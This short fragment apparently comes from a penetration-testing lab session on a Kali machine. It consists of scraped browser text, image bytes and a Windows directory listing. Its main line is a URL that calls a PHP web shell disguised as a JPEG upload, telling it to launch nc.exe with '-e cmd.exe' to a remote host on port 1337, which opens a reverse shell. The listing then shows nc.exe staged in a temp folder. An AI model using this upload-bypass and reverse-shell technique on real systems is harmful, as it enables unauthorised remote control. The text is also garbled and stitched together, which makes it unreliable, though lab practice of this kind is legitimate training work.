 10.200.81.100/resources/
10.200.81.100/resources/uploads/cat-L15t3Nr.jpg.php?wreath=powershell.exe%20c:\windows\temp\l15t3nr\nc.exe%2010.50.82.91%201337%20-e%20cmd.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of c:\windows\temp\l15t3nr
14/07/2022  23:00
.
14/07/2022  23:00
..
14/07/2022  23:00            45,272 nc.exe
1 File(s)         45,272 bytes
2 Dir(s)   6,929,240,064 bytes free